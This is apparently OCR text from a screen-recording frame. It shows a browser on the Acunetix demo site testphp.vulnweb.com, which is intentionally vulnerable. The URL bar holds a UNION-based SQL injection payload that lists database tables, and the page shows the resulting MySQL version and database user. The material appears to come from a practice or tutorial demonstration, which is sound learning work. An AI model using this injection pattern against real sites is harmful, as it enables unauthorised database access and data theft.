 artists
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 0,1
artists - http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 0,1
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 0,1 - Google Search
IQ
acu
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 5.1.73-0ubuntu0.10.04.1
acuart@localhost
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Type here to search
artists - Google Chr...
sql injection exploit...
Recording: 00:02:45
12:31 AM
6/16/2019
3